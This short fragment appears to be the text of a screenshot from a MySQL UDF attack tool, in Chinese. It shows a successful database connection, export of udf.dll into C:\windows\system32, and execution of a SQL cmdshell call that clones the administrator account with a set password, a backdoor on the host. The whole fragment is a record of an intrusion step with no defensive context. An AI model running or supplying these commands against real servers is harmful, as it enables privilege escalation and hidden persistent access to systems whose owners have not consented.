 MYSQL连结成功
DLL导出路径：注意：MYSQL 5.0以上版本请使用系统目录!
C:\windows\system32\udf.dll 导出到此目录
SQL命令：
select cmdshell('mt -clone administrator nohack') 执行
回显结果：
cmdshell('mt -clone administrator nohack')
--------------------------------------完成!